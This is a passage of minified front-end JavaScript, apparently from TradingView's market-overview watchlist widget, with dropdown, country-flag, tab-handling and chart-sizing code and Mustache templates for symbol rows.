u.createElement(t,{...this.props,attachment:P[e].attachment,targetAttachment:P[e].targetAttachment})}}).displayName="Anchorable Component",e}(N),B={top:"top",bottom:"bottom",
topRight:"top"};class I extends u.PureComponent{render(){const{anchor:t="bottom",fontSize:e=14,root:s="parent"}=this.props,i=v(b.list,b[t]),{dropdownClassName:o,height:n,...a}=this.props;return u.createElement(D,{...a,className:o,root:s},u.createElement(M,{className:this.props.dropdownContainerClassName,shadow:B[t],maxHeight:this.props.maxHeight,onDropdownTouchStart:this.props.onDropdownTouchStart?this.props.onDropdownTouchStart:void 0,onDropdownTouchMove:this.props.onDropdownTouchMove?this.props.onDropdownTouchMove:void 0,onDropdownTouchEnd:this.props.onDropdownTouchEnd?this.props.onDropdownTouchEnd:void 0,onDropdownWheelNoPassive:this.props.onDropdownWheelNoPassive?this.props.onDropdownWheelNoPassive:void 0},u.createElement(O,{...a,width:this.props.width,height:n,className:this.props.className||i,itemsClassName:this.props.itemsClassName||b.item,selectedClassName:this.props.selectedClassName||b.selected,fontSize:e,reference:this.props.reference})))}}var F=s(645303),U=s(795491);const z=s.p+"mock-dark.16b5f3a431f502b03ae3.svg",W=s.p+"mock-light.d201313017eb2c1b989f.svg",j={erl:"EU",uk:"GB",bitcoin:"BTC"};function H(t,e,s=U.LogoSize.Medium){return t?(t.toLowerCase()in j&&(t=j[t]),(0,U.getLogoUrlResolver)().getCountryFlagUrl(t.toUpperCase(),s)):function(t){return t===F.StdTheme.Dark?z:W}(e)}var X=s(81108),$=s(567245);s(263095);function q(t){const{name:e,className:s,size:i,title:o,alt:n,role:a}=t,r=v(`tv-flag-country tv-flag-country--${e}`,i&&`tv-flag-country--size_${i}`,s);if("forex"===e)return u.createElement(X.Icon,{icon:$,className:r});const l=H(e);return u.createElement("img",{title:o,alt:n,className:r,src:l,role:a})}var G=s(16612),V=s(759492),K=s(112079);const J={...y,...K};class Q extends u.PureComponent{constructor(t){super(t),this._horizontalItemPadding=15,this._verticalItemPadding=10,this._verticalListPadding=1,this._onWindowResize=()=>{this.state.isOpened&&this._onMeasure()},this._onMeasure=()=>{const t=this.props.itemHeight*this.props.options.length,e=this._btnEl.getBoundingClientRect(),s=this._getScrollWidth(),i=document.documentElement.clientWidth-e.left-s-10,o=i>this.props.itemWidth,n=this.props.maxHeight?Math.min(Math.ceil(t/this.props.maxHeight),this.props.maxColumns||1,Math.floor(i/this.props.itemWidth)||1):1;let a,r=this.props.itemWidth*n;const l=Math.ceil(this.props.options.length/n)*this.props.itemHeight;o?a=0:(r=document.documentElement.clientWidth-20,this.props.maxHeight&&l>this.props.maxHeight&&(r-=s),a=10-e.left),this.setState({width:r,height:l+2*this._verticalListPadding,left:a,top:"top"===this.props.horizontalAttachment?0:e.height})},this._onOutsideClick=t=>{this.state.isOpened&&(t.preventDefault(),t.stopPropagation()),this.setState({isOpened:!1})},this._getScrollWidth=()=>{const t=document.createElement("div");t.style.overflowY="scroll",t.style.width="50px",t.style.height="50px",t.style.visibility="hidden",document.body.appendChild(t);const e=t.offsetWidth-t.clientWidth;return document.body.removeChild(t),e},this._toggle=t=>({isOpened:!this.props.disabled&&!t.isOpened,selected:t.selected}),
this._onSelect=t=>{t!==this.state.selected?(this.props.onSelect&&this.props.onSelect(this.props.options[t]),this.setState((()=>({isOpened:!1,selected:t})))):this.setState((()=>({isOpened:!1})))},this.state={isOpened:!1,selected:t.initialSelected||0,left:0,top:0}}componentDidMount(){this._btnEl=p.findDOMNode(this._btn),window.addEventListener("resize",(()=>this._onWindowResize()))}render(){const t=v(f.title),e=v(f.button),s=v(f.wrap,{[f.disabled]:!!this.props.disabled}),i=this.props.options[this.state.selected],o=this.props.options.map((e=>({elem:u.createElement("span",{style:{width:this.props.itemWidth-2*this._horizontalItemPadding,height:this.props.itemHeight-2*this._verticalItemPadding}},u.createElement(q,{title:e.flagTitle||e.title,name:e.flagId}),u.createElement("span",{className:t},e.title))}))),n=Math.min(this.props.maxHeight||1/0,3*document.documentElement.clientHeight/4),a=this.state.height&&this.state.height>n?n:void 0;return u.createElement(G.OutsideEvent,{handler:this.props.outsideClick||this._onOutsideClick,click:!0},(t=>u.createElement("div",{ref:t,className:s},u.createElement("span",{ref:t=>{this._btn=t},onClick:()=>this.setState(this._toggle),className:e},u.createElement(q,{title:i.flagTitle||i.title,name:i.flagId,size:this.props.flagSize}),u.createElement(V.ToolWidgetCaret,{dropped:this.state.isOpened,className:f.caret})),u.createElement(I,{isOpened:this.state.isOpened,selected:this.state.selected,items:o,onSelect:this._onSelect,onMeasure:this._onMeasure,width:this.state.width,height:this.state.height,maxHeight:a,left:this.state.left,top:this.state.top,theme:J,className:f.dropdownWithFlagList,itemsClassName:f.item}))))}}const Y=JSON.parse('["BAHRAIN","BELEX","BMV","BSSE","BVB","BVL","BVMT","DFM","DSEBD","EURONEXT_AMS","EURONEXT_BRU","EURONEXT_LIS","EURONEXT_PAR","EURONEXTAMS","EURONEXTBRU","EURONEXTLIS","EURONEXTPAR","EURONEXTDUB","OSE","OSL","FSE","HKEX","HOSE","ICESG","ICEABUD","ICEUSCA","ICEENDEX","JSE","LUXSE","MOEX","MYX","NAG","NASDAQDUBAI","NSE","NSENG","NSEKE","NGM","NZX","PSE","PSX","SAPSE","SET","SGX","SZSE","SHFE","TADAWUL","TSE","TWSE","FTSEST","LME","QSE","LSE","LSIN"]');const Z=["artechecom","cincodias","copees","elconfidencial","elespanolcom","elnacionalD","elpaisfinanciero","elperiodicodelaenergia","epe","finanzasD","lainformacioncom"],tt=["bovespa","forbescombr","genialinvestimentos","marcopolocombr","moneytimescombr","NoticiasagricolaD","poder360","seudinheiro","spacemoneycombr","tradersclubbrasil","tradersclubbrasilD","vocesaabrilcombr","xpicombr"];var et=s(823291),st=s(955482),it=s(627889),ot=s(421629),nt=s(424968),at=s(435074),rt=s(736791),lt=s(957199),ct=s(275925),ht=s(126927),dt=s(60554),ut=s(511228),pt=s(584104),gt=s(899861),mt=s(434612),vt=s(860904),_t=s(235292),ft=s(253300),bt=s(74140),wt=s(168509),yt=s(501434),St=s(476989),kt=s(950808),Et=s(135092),Ct=s(493892),Tt=(s(191395),s(869220),s(545720)),xt=s(49186);const Nt=(0,
g.getLogger)("WidgetWatchlist"),At=["symbolActiveColor","symbolShortNameColor","symbolDescriptionColor","symbolSeparatorColor","tabActiveColor","tabInactiveColor","tabSliderColor","changeUpColor","changeDownColor","changeNeutralColor","lastColor","lastGrowingFlashColor","lastFallingFlashColor"],Lt=["plotLineColor","plotLineColorGrowing","plotLineColorFalling","gridLineColor","scaleFontColor","belowLineFillColorGrowing","belowLineFillColorFalling","belowLineFillColorGrowingBottom","belowLineFillColorFallingBottom","lastPriceLineColor","lastPriceLineColorGrowing","lastPriceLineColorFalling"];class Rt{constructor(t,e={}){this._stopPageTimeouts={},this._activePageLoadedPromise=null,this._destroyTabLabels=null,t||(Nt.logError("`el` is required"),(0,i.assert)(Boolean(t),"`el` is required")),this.$el=Tt(t),this.settings=this._prepareSettings(e),this._activePageLoadedPromise=null,this.tabsLabels=this.settings.tabs.map((t=>t.title||t.title_raw));const s=(0,r.pickFields)(this.settings,At);this.widgetColorClassMap=function(t){const e=(0,pt.randomHashN)(4);return t.reduce(((t,s)=>{const i=s.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`));return t[s]=`${i}--${e}`,t}),{})}(Object.keys(s)),t.appendChild(function(t,e,s){const i=(t,e)=>`.${t}, .${t}:hover, .${t}:active { color: ${e} }`,o={symbolActiveColor:(t,e)=>`.${t} { background: ${e} }`,symbolSeparatorColor:(t,e)=>`.${t}:after { background: ${e} }`,tabSliderColor:(t,e)=>`.${t} { background: ${e} }`},n=document.createElement("style"),a=[];for(const n of t){const t=s[n],r=e[n];if(!t||!r||null===(0,st.tryParseRgb)(r))continue;const l=o[n];a.push(l?l(t,r):i(t,r))}return n.textContent=a.join(" "),n}(At,s,this.widgetColorClassMap)),this.settings.isEmbedWidget||"hotlists"===this.widgetName?(1===this.settings.tabs.length&&this.$el.find(".js-widget-head").addClass("i-hidden"),this.renderContent().then((()=>{this._initPages(),this.setAutoUpdate()}),(t=>{console.log("WidgetWatchlist constructor error",t)}))):this._initPages()}setAutoUpdate(){}get widgetName(){return"marketoverview"}get settingsKey(){return"watchlist__summary.properties"}get userSettings(){return{}}get templates(){return{tab:'\n\t\t\t\t<div class="tv-widget-watch-list__blank-tab js-widget-tab" data-content="{{ title_raw }}">{{ title }}\n\t\t\t\t</div>',
tabContent:`\n\t\t\t\t<div class="tv-widget-watch-list{{^firstTab}} i-hidden{{/firstTab}}{{#firstTab}}{{#hotlistsSelectEnabled}} i-loading{{/hotlistsSelectEnabled}}{{/firstTab}}"{{#group}} data-tab-group="{{ group }}"{{/group}}>\n\t\t\t\t\t{{#showChart}}\n\t\t\t\t\t\t<div class="js-chart tv-widget-watch-list__chart"></div>\n\t\t\t\t\t\t<div class="js-timeframes tv-widget-watch-list__timeframe"></div>\n\t\t\t\t\t{{/showChart}}\n\t\t\t\t\t<div class="{{#isEmbedWidget}}tv-widget-watch-list__symbols-wrapper {{/isEmbedWidget}}js-symbols-wrapper"\n\t\t\t\t\t\t {{#minTableHeight}} style="min-height: {{ minTableHeight }}" {{/minTableHeight}}\n\t\t\t\t\t>\n\t\t\t\t\t\t<div class="tv-site-table tv-widget-watch-list__table\n\t\t\t\t\t\t\t{{#isEmbedWidget}} tv-site-table--start-border {{/isEmbedWidget}}\n\t\t\t\t\t\t\t{{^showChart}} tv-site-table--no-start-border {{/showChart}}\n\t\t\t\t\t\t\t{{#forceEndBorder}} tv-site-table--with-end-border {{/forceEndBorder}}\n\t\t\t\t\t\t\t js-symbols-body">\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t\t{{^isEmbedWidget}}\n\t\t\t\t\t\t{{#quickLink}}\n\t\t\t\t\t\t\t<div class="js-quick-link-wrapper tv-feed-widget__quick-link-wrap tv-feed-widget__padded">\n\t\t\t\t\t\t\t\t<a class="tv-feed-widget__quick-link" href="{{ quickLink.href }}">{{ quickLink.title }}${s(779091)}</a>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t{{/quickLink}}\n\t\t\t\t\t{{/isEmbedWidget}}\n\t\t\t\t</div>`,tabContentSkin:'\n\t\t\t\t<div class="tv-widget-watch-list{{^firstTab}} i-hidden{{/firstTab}}{{#firstTab}}{{#hotlistsSelectEnabled}} i-loading{{/hotlistsSelectEnabled}}{{/firstTab}}"{{#group}} data-tab-group="{{ group }}"{{/group}}>\n\t\t\t\t</div>'}}renderContent(){const t=this.settings.tabs.map((t=>{const e=Tt(xt.render(this.templates.tabContent,{showChart:this.settings.show_chart,isEmbedWidget:this.settings.isEmbedWidget,group:t.group,firstTab:t===this.settings.tabs[0],forceEndBorder:this.settings.force_end_border},this.templates));return e.data("symbols",t.symbols.map((t=>Object({s:t.s,d:t.d,t:t.t})))),this.$el.find(".js-pages").append(e),!0}));return new Promise((e=>{Promise.all(t).then(e)}))}saveToTVSettings(t){const e=window.locale;let s=(0,kt.getJSON)(this.settingsKey);s||(s={}),s[e]=t,(0,kt.setJSON)(this.settingsKey,s)}destroy(){this.$pagesContainer&&(this.$pagesContainer.children().each(((t,e)=>{this._stopPage(Tt(e))})),this._destroyTabLabels?.(),this.$pagesContainer.children().each(((t,e)=>{const s=Tt(e);this._getCachedWidgetPage(s)?.destroy()})))}resetCaches(){this.$pagesContainer&&this.$pagesContainer.children().each(((t,e)=>{const s=Tt(e);this._getCachedWidgetPage(s)&&this._cacheWidgetPage(s,this._createWidgetWatchlistPage(s))}))}adjustToAvailableSizes(){this.$pagesContainer.children().each(((t,e)=>{if(!e.classList.contains("i-hidden")){const t=this._getCachedWidgetPage(Tt(e));t?.adjustToAvailableSizes()}}))}_startPage(t){let e=this._getCachedWidgetPage(t);if(e?(this._deleteStopTimeout(t),e.start()):(e=this._createWidgetWatchlistPage(t),this._cacheWidgetPage(t,e)),
"function"==typeof this.settings.onActivePageLoaded){const t=this._activePageLoadedPromise=e.hasData().then((e=>{t===this._activePageLoadedPromise&&this.settings.onActivePageLoaded&&this.settings.onActivePageLoaded(e)}))}}_getCachedWidgetPage(t){return t.data("watchlist-widget-page")}_initPages(){const t=this.$el.find(".js-tabs").eq(0),e=this.$el.find(".js-pages").eq(0),s=1===e.children().length;this.settings.fixedChartHeight&&(this._normalizeSymbolListHeight(),setTimeout((()=>this._adjustSymbolsListHeight()),0)),s?this._startPage(e.children().eq(0)):(this._initTabs(t,e),!this.settings.fixedChartHeight&&this.settings.adjust_widget_height&&e.find(".js-chart").length&&this._adjustChartHeight(e,this.settings.adjust_widget_height)),this.$pagesContainer=e}_getPagesArray(t){return t?Array.prototype.slice.call(t.children):[]}_prepareSettings(t){let e;const s=this.$el.data("widget-data");if(s)if(s.is_embed_widget)e=Object.assign({},s,t);else{const i=this.userSettings;(!1===s.hotlists_select_enabled||s.override_user_exchange)&&delete i.exchange,e=Object.assign({},s,t,i)}else this.$el.data("widget-data",t),e=t;return void 0!==e.is_embed_widget&&(e.isEmbedWidget=e.is_embed_widget),e.is_embed_widget=void 0,e}_initTabs(t,e){const s=this._getPagesArray(e.get(0));(0,Et.createTabLabels)("watchlist-widget-tab-labels",this.tabsLabels,t.get(0),s,this._onActivePageChanged.bind(this)).then((t=>this._destroyTabLabels=t)),this._startPage(Tt((0,i.ensureNotNull)(this._getActivePage(s))))}_adjustChartHeight(t,e){const s=t.children(),o=document.querySelector(".js-quote-ticker"),n=document.querySelector(".js-chart");if(o&&n){const t=o.offsetHeight,a=n.offsetHeight;for(let o=0;o<s.length;o++){let n=e-s[o].querySelectorAll(".js-quote-ticker").length;if(n===e&&(n=1),n<e){const e=s[o].querySelector(".js-chart");(0,i.ensureNotNull)(e).style.height=`${a+t*n}px`}}}}_normalizeSymbolListHeight(){const t=(0,i.ensureNotNull)(this.$el[0].firstElementChild),e=t.querySelector(".js-pages");if(!e)return;let s=0;if(e){let i=0;for(let t=0;t<e.children.length;t++){const o=e.children[t];if(i=Math.max(o.querySelectorAll(".js-quote-ticker").length,i),!o.classList.contains("i-hidden")){const t=o.querySelector(".js-quote-ticker");t&&(s=t.offsetHeight)}}const o=t.querySelectorAll(".js-symbols-wrapper");for(let t=0;t<o.length;t++){o[t].style.minHeight=s*i+"px"}}}_adjustSymbolsListHeight(){const t=this.$el[0].firstElementChild,e=getComputedStyle(t),s=t.offsetHeight-parseInt(e.paddingTop)-parseInt(e.paddingBottom),i=t.querySelector(".js-widget-head");let o=0;if(i){const t=getComputedStyle(i);o=i.offsetHeight+parseInt(t.marginTop)+parseInt(t.marginBottom)}const n=t.querySelector(".js-pages");if(!n)return;let a=0,r=0,l=0;for(let t=0;t<n.children.length;t++){const e=n.children[t];if(!e.classList.contains("i-hidden")){const t=e.querySelector(".js-chart");t&&(a=t.offsetHeight);const s=e.querySelector(".js-timeframes");if(s){const t=getComputedStyle(s);r=s.offsetHeight+parseInt(t.marginTop)+parseInt(t.marginBottom)}const i=e.querySelector(".js-quick-link-wrapper")
;i&&(l=i.offsetHeight);break}}const c=s-o-(a+r+l),h=n.querySelectorAll(".js-symbols-wrapper");for(let t=0;t<h.length;t++){h[t].style.minHeight=`${c}px`}}_createWidgetWatchlistPage(t){return new Mt(t,{chartColorMap:(0,r.pickFields)(this.settings,Lt),dateRange:this.settings.dateRange||yt.timeFrames["12m"].value.value,dateRangeOptions:this.settings.dateRangeOptions,disableLastFallingFlash:this.settings.disableLastFallingFlash,disableLastGrowingFlash:this.settings.disableLastGrowingFlash,hideAbsoluteChange:this.settings.hideAbsoluteChange,indexNameBold:this.settings.indexNameBold,indexNonClickable:this.settings.indexNonClickable,isEmbedWidget:this.settings.isEmbedWidget,largeChartUrl:this.settings.largeChartUrl,noLinks:this.settings.noLinks,onlyDescription:this.settings.onlyDescription,paintLastWithChangeColors:this.settings.paintLastWithChangeColors,showDataMode:this.settings.showDataMode,showMarketStatus:this.settings.showMarketStatus,showTitles:this.settings.showTitles,tradingviewBaseUrl:this.settings.tradingviewBaseUrl,utmInfo:this.settings.utmInfo,valueBold:this.settings.valueBold,valueTitleMarked:this.settings.valueTitleMarked,widgetColorClassMap:this.widgetColorClassMap,widgetName:this.widgetName,showSymbolLogo:this.settings.showSymbolLogo,locale:this.settings.locale,showFloatingTooltip:this.settings.showFloatingTooltip,colorTheme:this.settings.colorTheme})}_stopPage(t,e){const s=this._getCachedWidgetPage(t);s&&(e?this._setStopTimeout(t):s.stop())}_onActivePageChanged(t,e){e.forEach(((e,s)=>{if(t===s){if(this._startPage(Tt(e)),this.settings.isEmbedWidget){const t=this._getCachedWidgetPage(Tt(e));t?.adjustToAvailableSizes()}}else this._stopPage(Tt(e))}))}_getActivePage(t){for(const e of t)if(!e.classList.contains("i-hidden"))return e;return null}_cacheWidgetPage(t,e){t.data("watchlist-widget-page",e)}_setStopTimeout(t){this._stopPageTimeouts[t.index()]=setTimeout(this._stopPage.bind(this,t))}_deleteStopTimeout(t){const e=this._stopPageTimeouts[t.index()];e&&(clearTimeout(e),delete this._stopPageTimeouts[t.index()])}}class Mt{constructor(t,e){if(this._symbols=[],this._chart=null,this._symbol=null,this._started=!1,this._hasDataPromise=null,this._destroyFloatingTooltip=null,t&&t.length||(Nt.logError("`$el` is required"),(0,i.assert)(Boolean(t&&t.length),"`$el` is required")),this.$el=t,this.$chart=t.find(".js-chart").eq(0),this.$symbolsWrapper=t.find(".js-symbols-wrapper").eq(0),this.hasChart=!!this.$chart.length,this.settings=this.transferSettings(e),this.showDataMode=!(!1===this.settings.showDataMode),this.showMarketStatus=!(!1===this.settings.showMarketStatus),this.chartColorMap=this.settings.chartColorMap,this.widgetColorClassMap=this.settings.widgetColorClassMap,"hotlists"===this.settings.widgetName||this.settings.isEmbedWidget){this._symbols=this.$el.data("symbols");this.$el.find(".js-symbols-wrapper").find(".js-symbols-body").append(this._renderPage())}this.settings.isEmbedWidget&&this.adjustToAvailableSizes(),this.start()}destroy(){this._destroyFloatingTooltip?.()}transferSettings(t){
const e=t.utmInfo?Tt.param(t.utmInfo):void 0;let s;if(t.largeChartUrl){s=t.largeChartUrl;s.match(/^https?:\/\//)||(s="http://"+s)}return{chartColorMap:Object.assign({},this.defaultChartColors,t.chartColorMap),customer:t.customer,dateRange:t.dateRange,dateRangeOptions:t.dateRangeOptions,disableLastFallingFlash:Boolean(t.disableLastFallingFlash),disableLastGrowingFlash:Boolean(t.disableLastGrowingFlash),hideAbsoluteChange:Boolean(t.hideAbsoluteChange),indexNameBold:t.indexNameBold,indexNonClickable:t.indexNonClickable,isEmbedWidget:t.isEmbedWidget,largeChartUrl:s,noLinks:t.noLinks,onlyDescription:t.onlyDescription,paintLastWithChangeColors:Boolean(t.paintLastWithChangeColors),showDataMode:t.showDataMode,showMarketStatus:t.showMarketStatus,showTitles:t.showTitles,tradingviewBaseUrl:t.tradingviewBaseUrl,utmStringified:e,valueBold:t.valueBold,valueTitleMarked:t.valueTitleMarked,widgetColorClassMap:Object.assign({},t.widgetColorClassMap),widgetName:t.widgetName,showSymbolLogo:t.showSymbolLogo,locale:t.locale,showFloatingTooltip:t.showFloatingTooltip,colorTheme:t.colorTheme,utmInfo:{utm_campaign:t.utmInfo?.utm_campaign,utm_medium:t.utmInfo?.utm_medium,utm_source:t.utmInfo?.utm_source}}}get $symbols(){return this.$el.find(".js-quote-ticker")}set symbols(t){let e,s;const i=this._symbols.map((t=>t.s)),o=t.map((t=>t.s)),n=(t,s)=>Tt(s).data("symbol")===e;if(i&&i.toString()!==o.toString()){const a={},r=[],l=[];for(let t=0;t<i.length;t++){e=i[t];const l=o.indexOf(e),c=t,h=this.$symbols.filter(n);l!==c&&r.push(e),-1===l?(this._stopSymbolRow(h),this._symbol===e&&(s=o[c])):a[e]=h.detach()}const c=this.$el.find(".js-symbols-wrapper").find(".js-symbols-body");c.empty(),this.settings.showTitles&&c.append(this._renderTitle()),o.forEach((t=>{t in a?c.append(a[t]):(r.push(t),l.push(t),this._renderSymbol({s:t})),s&&s===t&&(this.symbol=s)})),this._symbols=t,this.$symbols.each(((t,e)=>{const s=Tt(e),i=s.data("symbol");-1!==r.indexOf(i)&&(s.addClass("tv-site-table__row--updated"),setTimeout((()=>s.removeClass("tv-site-table__row--updated")),2*it.dur)),-1!==l.indexOf(i)&&this._startSymbolRow(s)}))}}get defaultChartColors(){return{gridLineColor:(0,ct.generateColor)(et.colorsPalette["color-widget-border"],100),scaleFontColor:(0,ct.generateColor)(et.colorsPalette["color-text-secondary"]),plotLineColor:(0,ct.generateColor)(et.colorsPalette["color-brand"]),plotLineColorGrowing:void 0,plotLineColorFalling:void 0,belowLineFillColorGrowing:(0,ct.generateColor)(et.colorsPalette["color-tv-blue-500"],82),belowLineFillColorFalling:(0,ct.generateColor)(et.colorsPalette["color-tv-blue-500"],82),belowLineFillColorGrowingBottom:(0,ct.generateColor)(et.colorsPalette["color-tv-blue-500"],100),belowLineFillColorFallingBottom:(0,ct.generateColor)(et.colorsPalette["color-tv-blue-500"],100),lastPriceLineColor:(0,ct.generateColor)(et.colorsPalette["color-brand"],50),lastPriceLineColorGrowing:void 0,lastPriceLineColorFalling:void 0}}get pageTemplates(){return{
page:"\n\t\t\t\t{{#showTitles}}\n\t\t\t\t\t{{>title}}\n\t\t\t\t{{/showTitles}}\n\t\t\t\t{{#symbols}}\n\t\t\t\t\t{{>symbol}}\n\t\t\t\t{{/symbols}}",symbol:`\n\t\t\t\t<div class="tv-widget-watch-list__row js-quote-ticker tv-site-table__row {{#showChart}} tv-site-table__row--interactive tv-widget-watch-list__row--interactive{{/showChart}}{{#updated}} tv-site-table__row--updated{{/updated}}" data-symbol="{{ s }}" data-description="{{ description }}">\n\t\t\t\t\t<div class="tv-site-table__column tv-widget-watch-list__main-column{{#symbolColumnClass}} {{symbolColumnClass}}{{/symbolColumnClass}}">\n\t\t\t\t\t\t<div class="tv-widget-watch-list__icon js-symbol-logo">\n\t\t\t\t\t\t\t${this.settings.showSymbolLogo&&(0,nt.getCircleLogoAnyHtml)({logoUrls:[],size:"medium"
})}\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="tv-widget-watch-list__name">\n\t\t\t\t\t\t\t<div class="tv-widget-watch-list__ticker">\n\t\t\t\t\t\t\t\t{{^noLinks}}\n\t\t\t\t\t\t\t\t\t<a\n\t\t\t\t\t\t\t\t\t\thref="{{^largeChartUrl}}{{ symbolUrl }}{{/largeChartUrl}}{{#largeChartUrl}}{{ largeChartUrl }}{{/largeChartUrl}}"\n\t\t\t\t\t\t\t\t\t\t{{#isEmbedWidget}}target="_blank"{{/isEmbedWidget}}\n\t\t\t\t\t\t\t\t{{/noLinks}}\n\t\t\t\t\t\t\t\t{{#noLinks}}\n\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t{{/noLinks}}\n\t\t\t\t\t\t\t\t\t\tdata-symbol="{{ s }}"\n\t\t\t\t\t\t\t\t\t\tclass="\n\t\t\t\t\t\t\t\t\t\t\ttv-widget-watch-list__short-name\n\t\t\t\t\t\t\t\t\t\t\tapply-overflow-tooltip\n\t\t\t\t\t\t\t\t\t\t\tjs-symbol-link\n\t\t\t\t\t\t\t\t\t\t\t{{#indexNameBold}}tv-widget-watch-list__short-name--bold{{/indexNameBold}}\n\t\t\t\t\t\t\t\t\t\t\t{{#noLinks}}tv-widget-watch-list__short-name--not-clickable{{/noLinks}}\n\t\t\t\t\t\t\t\t\t\t\t{{#onlyDescription}}\n\t\t\t\t\t\t\t\t\t\t\t\ttv-widget-watch-list__short-name--whole-height\n\t\t\t\t\t\t\t\t\t\t\t\t{{^description}}js-symbol-description-name{{/description}}\n\t\t\t\t\t\t\t\t\t\t\t\t{{#descriptionClass}}{{descriptionClass}}{{/descriptionClass}}\n\t\t\t\t\t\t\t\t\t\t\t{{/onlyDescription}}\n\t\t\t\t\t\t\t\t\t\t\t{{^onlyDescription}}\n\t\t\t\t\t\t\t\t\t\t\t\t{{#shortNameClass}}{{shortNameClass}}{{/shortNameClass}}\n\t\t\t\t\t\t\t\t\t\t\t{{/onlyDescription}}\n\t\t\t\t\t\t\t\t\t\t"\n\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t{{^onlyDescription}}{{ shortName }}{{/onlyDescription}}\n\t\t\t\t\t\t\t\t\t\t{{#onlyDescription}}\n\t\t\t\t\t\t\t\t\t\t\t{{#description}}{{ description }}{{/description}}\n\t\t\t\t\t\t\t\t\t\t{{/onlyDescription}}\n\t\t\t\t\t\t\t\t{{^noLinks}}\n\t\t\t\t\t\t\t\t\t</a>\n\t\t\t\t\t\t\t\t{{/noLinks}}\n\t\t\t\t\t\t\t\t{{#noLinks}}\n\t\t\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t\t\t{{/noLinks}}\n\t\t\t\t\t\t\t\t{{#showDataMode}}\n\t\t\t\t\t\t\t\t\t<span class="tv-data-mode--watch-list js-data-mode"></span>\n\t\t\t\t\t\t\t\t{{/showDataMode}}\n\t\t\t\t\t\t\t\t{{#showMarketStatus}}\n\t\t\t\t\t\t\t\t\t<span class="tv-market-status--watch-list js-market-status"></span>\n\t\t\t\t\t\t\t\t{{/showMarketStatus}}\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t{{^onlyDescription}}\n\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<span class="tv-widget-watch-list__description{{^isEmbedWidget}} tv-widget-watch-list__description--uppercase{{/isEmbedWidget}} apply-overflow-tooltip{{^description}} js-symbol-description-name{{/description}}{{#descriptionClass}} {{descriptionClass}}{{/descriptionClass}}">\n\t\t\t\t\t\t\t\t\t{{#description}}{{ description }}{{/description}}{{^description}}&nbsp;{{/description}}\n\t\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t{{/onlyDescription}}\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="tv-widget-watch-list__quote-column tv-site-table__column tv-site-table__column--align_right tv-site-table__column--last-phone-vertical{{#symbolColumnClass}} {{symbolColumnClass}}{{/symbolColumnClass}}">\n\t\t\t\t\t\t<div class="tv-widget-watch-list__last-wrap">\n\t\t\t\t\t\t\t<div class="tv-widget-watch-list__last{{#valueBold}} tv-widget-watch-list__last--bold{{/valueBold}}{{#lastClass}} {{lastClass}}{{/lastClass}}{{#lastDirection}} js-symbol-change-direction{{/lastDirection}} js-symbol-last apply-overflow-tooltip">\n\t\t\t\t\t\t\t\t{{#last}}{{ last }}{{/last}}{{^last}}&nbsp;{{/last}}\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="tv-widget-watch-list__change{{#hideAbsoluteChange}} tv-widget-watch-list__change--whole-height{{/hideAbsoluteChange}} apply-overflow-tooltip js-symbol-change-direction">\n\t\t\t\t\t\t\t<span class="tv-widget-watch-list__change-inline{{#hideAbsoluteChange}} tv-widget-watch-list__change-inline--whole-height{{/hideAbsoluteChange}} js-symbol-change-pt">\n\t\t\t\t\t\t\t\t{{#change_pt}}{{ change_pt }}{{/change_pt}}{{^change_pt}}&nbsp;{{/change_pt}}\n\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t\t{{^hideAbsoluteChange}}\n\t\t\t\t\t\t\t<span class="tv-widget-watch-list__change-inline js-symbol-change">\n\t\t\t\t\t\t\t\t{{#change}}{{ change }}{{/change}}{{^change}}&nbsp;{{/change}}\n\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t\t{{/hideAbsoluteChange}}\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t</div>`,
title:'\n\t\t\t\t<div class="tv-site-table__row js-symbols-titles">\n\t\t\t\t\t<div class="tv-site-table__column tv-widget-watch-list__main-column tv-widget-watch-list__main-column--title">\n\t\t\t\t\t\t<div class="tv-widget-watch-list__name">\n\t\t\t\t\t\t\t<span class="tv-widget-watch-list__title tv-widget-watch-list__short-name--whole-height apply-overflow-tooltip">Index</span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="tv-widget-watch-list__quote-column tv-widget-watch-list__quote-column--title tv-site-table__column tv-site-table__column--align_right tv-site-table__column--last-phone-vertical">\n\t\t\t\t\t\t<div class="tv-widget-watch-list__last apply-overflow-tooltip tv-widget-watch-list__title">\n\t\t\t\t\t\t\tValue{{#valueTitleMarked}}*{{/valueTitleMarked}}\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="tv-widget-watch-list__change tv-widget-watch-list__title apply-overflow-tooltip">\n\t\t\t\t\t\t\t<span class="tv-widget-watch-list__change-inline">Change</span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t</div>'}}set symbol(t){if(this._symbol=t,this._chart&&this._chart.changeSymbol(t,this._getSeriesOptions()),this.hasChart){const e=_()("tv-site-table__row--highlighted tv-widget-watch-list__row--highlighted",this.widgetColorClassMap.symbolActiveColor);this.$symbols.removeClass(e).filter(((e,s)=>Tt(s).data("symbol")===t)).addClass(e)}else this.$symbols.filter(((e,s)=>Tt(s).data("symbol")===t))}get symbol(){return this._symbol||""}start(){this._started||(this.symbol||(this.symbol=this.$symbols.eq(0).data("symbol")),this.hasChart&&(this._bindSymbolClick(),this._startChart()),this._startSymbolRows(),this._started=!0)}stop(){this._started&&(this._unbindSymbolClick(),this._stopChart(),this._stopSymbolRows(),this._started=!1)}hasData(){if(null===this._hasDataPromise){const t=[];this.$symbols.each(((e,s)=>{const 